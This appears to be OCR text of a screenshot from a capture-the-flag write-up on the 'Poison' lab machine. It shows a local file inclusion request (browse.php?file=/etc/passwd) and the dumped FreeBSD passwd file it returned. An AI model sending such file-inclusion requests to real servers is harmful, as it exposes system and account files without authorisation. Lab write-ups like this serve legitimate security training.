 http://10.10.10.84/browse.php?file=/etc/passwd - Mozilla Firefox
10.10.10.84/browse.php?file=
http://10.10.10.84/browse.ph
view-source:http://10.10.10.84/browse.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ayuApocalyst
ayuStratosphe
re
dayuCelestial
dayuPoison
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33
大余安全
https://blog.csdn.net/qq_34801745